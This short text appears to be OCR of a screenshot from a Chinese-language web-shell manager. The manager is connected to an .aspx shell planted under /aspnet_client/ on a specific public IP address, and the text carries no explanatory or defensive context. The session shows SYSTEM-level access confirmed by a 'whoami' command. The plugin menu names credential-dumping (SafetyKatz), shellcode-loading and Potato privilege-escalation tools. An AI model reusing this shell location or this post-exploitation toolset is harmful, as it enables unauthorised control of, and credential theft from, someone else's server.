 Url:https://200.54.146.108//aspnet_client/tpbemhlkzgbkofeh.aspx 有效载荷:CShapDynamicPayload 加密器:CSHAP_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 CZip ShellcodeLoader SafetyKatz lemon CRevlCmd BadPotato ShapWeb SweetPotato
currentDir:c:/windows/system32/inetsrv/
fileRoot:[A:\, C:\, D:\, E:\, F:\]
currentUser:SYSTEM
osInfo:Microsoft Windows NT 6.3.9600.0
c:/windows/system32/inetsrv/ >whoami
nt authority\system
c:/windows/system32/inetsrv/ >